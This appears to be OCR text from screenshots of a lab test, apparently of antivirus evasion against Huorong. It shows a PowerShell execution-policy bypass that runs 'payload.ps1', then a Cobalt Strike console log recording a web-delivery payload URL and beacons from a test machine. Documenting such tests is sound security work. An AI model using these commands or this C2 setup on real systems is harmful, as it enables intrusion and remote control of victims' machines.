 在线升级
您的火绒已是最新版本
当前版本: 5.0.62.4
当前病毒库: 2021-08-07 16:11
好的
C:\Windows\system32\cmd.exe - Powershell -ExecutionPolicy Bypass -File ./payload.ps1
C:\Users\TEST\Desktop>Powershell -ExecutionPolicy Bypass -File ./payload.ps1
对路径的访问被拒绝。
+ CategoryInfo : ObjectNotFound: (:String) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : CommandNotFoundException
C:\Users\TEST\Desktop>Powershell -ExecutionPolicy Bypass -File ./payload.ps1
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch
192.168.43.129 192.168.43.129 test TEST DESKTOP-B3AJH... powershell.exe 4680 x64
Event Log X Listeners X
08/08 13:34:10 *** error has joined.
08/08 13:50:21 *** error hosted Scripted Web Delivery (powershell) @ http://192.168.43.128:18080/test
08/08 15:04:40 *** initial beacon from TEST@192.168.43.129 (DESKTOP-B3AJHOV)
08/08 15:05:40 *** initial beacon from TEST@192.168.43.129 (DESKTOP-B3AJHOV)
08/08 15:07:55 *** initial beacon from TEST@192.168.43.129 (DESKTOP-B3AJHOV)
08/08 16:02:07 *** initial beacon from TEST@192.168.43.129 (DESKTOP-B3AJHOV)
鼠标指针移入其中